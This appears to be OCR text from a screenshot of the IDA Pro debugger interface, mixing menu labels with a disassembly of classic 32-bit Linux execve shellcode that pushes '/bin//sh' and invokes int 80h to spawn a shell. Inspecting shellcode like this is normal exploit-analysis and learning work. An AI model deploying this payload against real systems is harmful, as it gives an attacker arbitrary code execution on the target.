 File Jump Search View Debugger Options Windows Help
Remote Linux debugger
General...
General
Font...
Shortcuts...
Show command palette... Ctrl+Shift+P
Repeat last palette command Ctrl+Shift+R
Assembler directives...
Name representation...
Demangled names...
Compiler...
String literals... Alt+A
Setup data types... Alt+D
Source paths...
Library function Regular function
Debug View Structures
IDA View-EIP
debug002:F77AB000 debug002 segment
debug002:F77AB000 assume cs:debug002
debug002:F77AB000 ;org 0F77AB000h
debug002:F77AB000 assume es:_stack_,
EAX
ECX
EIP
debug002:F77AB000 xor ecx, ecx
debug002:F77AB002 mul ecx
debug002:F77AB004 mov al, 0Bh
debug002:F77AB006 push ecx
debug002:F77AB007 push 68732F2Fh
debug002:F77AB00C push 6E69622Fh
debug002:F77AB011 mov ebx, esp
debug002:F77AB013 int 80h ; LINUX -
debug002:F77AB015 or al, bl